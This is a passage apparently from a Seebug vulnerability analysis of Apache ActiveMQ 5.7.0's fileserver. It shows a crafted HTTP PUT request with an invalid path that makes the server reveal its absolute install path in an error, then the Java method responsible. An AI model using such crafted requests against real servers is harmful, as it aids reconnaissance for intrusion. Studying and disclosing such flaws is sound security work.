 Interestingly, we forged a special upload path that can reveal the absolute
path.
PUT /fileserver/%80/%80 HTTP/1.1
Host: 127.0.0.1:8161
Content-Length: 17
fdsafdsfadfas
HTTP/1.1 500 /opt/apache-activemq-5.7.0/webapps/fileserver/▯/▯ (Not a directory)
Content-Length: 0
Server: Jetty(7.6.7.v20120910)
Seebug
Following the PUT method, you can see that the following function is called.
70
71 private File locateFile(HttpServletRequest request) {
72 return new File(filterConfig.getServletContext().getRealPath(request.getServletPath()), request.getPathInfo(
73 }
Seebug